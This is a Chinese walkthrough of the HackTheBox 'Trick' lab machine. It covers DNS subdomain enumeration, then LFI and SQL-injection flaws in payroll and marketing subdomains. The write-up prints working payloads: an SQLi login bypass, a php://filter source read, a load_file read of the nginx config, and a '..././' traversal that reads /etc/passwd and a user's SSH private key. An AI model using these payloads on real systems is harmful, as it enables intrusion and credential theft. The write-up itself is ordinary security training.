HTB中对Trick靶机思路的整理及复盘
有些机器的难度虽然是Easy,但玩家打分的结果却是Medium,这不,这台机器就被我给碰上了。

1.枚举靶机信息
这台机器只开放了4个端口,22、25、53和80。 
看到这几个端口,思维惯性下,我认为80端口将会是突破口,但现实却狠狠的扇了我一记耳光,页面完全是静态的,固若金汤: 
当我再三确认这个页面没有任何切入点的时候,我陷入了迷茫…
2.枚举渗透测试知识
为了防止看完别人的write-up后会产生索然无味的感觉,进而无法学到新东西,因此,我先尝试从HTB官方论坛里来寻找这台靶机的线索。(https://forum.hackthebox.com/t/official-trick-discussion/259394)
果然,从这些只言片语的讨论中,我找到了自身知识的漏洞:
53端口 - DNS渗透 :枚举/爆破子域名
25端口 - SMTP渗透 : 爆破用户名
3.枚举53端口
学以致用,接下来我用gobuster工具来尝试做子域名爆破,终于有所收获,拿到了preprod-payroll.trick.htb域名。
gobuster dns -d trick.htb -r 10.10.11.166 -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt
...
Found: preprod-payroll.trick.htb
...
或者也通过dig工具发送axfr请求,拿到所有dns数据:dig axfr trick.htb @10.10.11.166
4. 打Web之preprod-payroll.trick.htb
这个子域名比较好玩,有两个攻击面:LFI漏洞和SQL注入漏洞。
如果你直接通过浏览器去访问的话,只能看到一个登录页面,是没有机会发现LFI漏洞的: 
可是,如果你通过curl去访问这个子域名,就会发现它的HTTP的响应头虽然是301重定向到login.php,但HTTP的Body里却返回了后台内容:
┌──(root㉿kali)-[~]
└─# curl -v http://preprod-payroll.trick.htb
* Trying 10.10.11.166:80...
* Connected to preprod-payroll.trick.htb (10.10.11.166) port 80 (#0)
> GET / HTTP/1.1
> Host: preprod-payroll.trick.htb
> User-Agent: curl/7.84.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302 Found
< Server: nginx/1.14.2
< Date: Wed, 24 Aug 2022 14:22:49 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Set-Cookie: PHPSESSID=8f8kq7ojojlsd38aev4581kgvq; path=/
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
< location: login.php
<
<!DOCTYPE html>
<html lang="en">
...
<a href="index.php?page=home" class="nav-item nav-home"><span class='icon-field'><i class="fa fa-home"></i></span> Home</a>
<a href="index.php?page=attendance" class="nav-item nav-attendance"><span class='icon-field'><i class="fa fa-th-list"></i></span> Attendance</a>
<a href="index.php?page=payroll" class="nav-item nav-payroll"><span class='icon-field'><i class="fa fa-columns"></i></span> Payroll List</a>
<a href="index.php?page=employee" class="nav-item nav-employee"><span class='icon-field'><i class="fa fa-user-tie"></i></span> Employee List</a>
<a href="index.php?page=department" class="nav-item nav-department"><span class='icon-field'><i class="fa fa-columns"></i></span> Depatment List</a>
<a href="index.php?page=position" class="nav-item nav-position"><span class='icon-field'><i class="fa fa-user-tie"></i></span> Position List</a>
<a href="index.php?page=allowances" class="nav-item nav-allowances"><span class='icon-field'><i class="fa fa-list"></i></span> Allowance List</a>
<a href="index.php?page=deductions" class="nav-item nav-deductions"><span class='icon-field'><i class="fa fa-money-bill-wave"></i></span> Deduction List</a>
...
根据这一特征,我们可以通过LFI漏洞http://preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=index来拿到index.php文件的内容:
...
<main id="view-panel" >
<?php $page = isset($_GET['page']) ? $_GET['page'] :'home'; ?>
<?php include $page.'.php' ?>
</main>
...
从上述代码中可以看到,当前的LFI漏洞只能拿php文件。
既然如此,我尝试用此漏洞分析ajax.php文件,尝试查看登录的代码。
最终从admin_class.php中,我们也可以看到登录的代码逻辑:
...
function login(){
extract($_POST);
$qry = $this->db->query("SELECT * FROM users where username = '".$username."' and password = '".$password."' ");
if($qry->num_rows > 0){
foreach ($qry->fetch_array() as $key => $value) {
if($key != 'passwors' && !is_numeric($key))
$_SESSION['login_'.$key] = $value;
}
return 1;
}else{
return 3;
}
}
...
从上述逻辑中,我们可以看到:
- 1.登录(包括其他接口)是存在SQL注入漏洞的。
- 2.可以使用万能密码绕过登录,直接进入后台。(admin’ or 1 = 1 #)
最让人恶心的是,尽管我发现了LFI和SQL注入漏洞,但没办法通过这两个漏洞来拿到shell,也就是说preprod-payroll.trick.htb这个域名,纯粹在浪费时间。
5.继续枚举53端口
接下来可以参考Trick: Write-Up (HTB)这篇文章,使用preprod-前缀的方式,进一步爆破子域名。
也可以参考Thread-Trick-HTB-Discussion论坛的讨论,通过LFI漏洞来遍历其他兄弟目录:
while read -r line; do echo $line ; done < /usr/share/wordlists/dirb/small.txt ffuf -u 'http://preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=../FUZZ/index' -w /dev/stdin -fs 9458
还有一个更绝的,参考Trick Hackthebox Walkthrough这篇文章,通过SQL注入漏洞加载Nginx配置文件来获取其他子域名:http://preprod-payroll.trick.htb/manage_employee.php?id=1%20union%20select%201,2,load_file(%27/etc/nginx/sites-available/default%27),4,5,6,7,8
6.决战preprod-marketing.trick.htb
这个子域名也是存在LFI漏洞,但这个LFI漏洞做了一层很粗糙的过滤,最终的payload:http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././etc/passwd
我们可以看到有一个michael用户,接下来尝试去该用户下,拿下ssh的私钥:http://preprod-marketing.trick.htb/index.php?page=..././..././..././..././..././home/michael/.ssh/id_rsa
最终,拿到michael用户的shell。
接下来,我们来/var/www/market/index.php来“学习”一下,它是如何做过滤的:
<?php
$file = $_GET['page'];
if(!isset($file) ($file=="index.php")) {
include("/var/www/market/home.html");
}
else{
include("/var/www/market/".str_replace("../","",$file));
}
?>
怪不得,我尝试用php伪协议去拿index.php的文件内容结果没拿到呢!!!
7.提权
参考privilege-escalation-with-fail2ban-nopasswd这篇文章,提权。
但我自己在操作中遇到了一个问题,这台靶机好像有一个定时任务,每隔一段时间,它会把iptables-multiport.conf的内容回滚到初始状态。
所以,动作要快!!!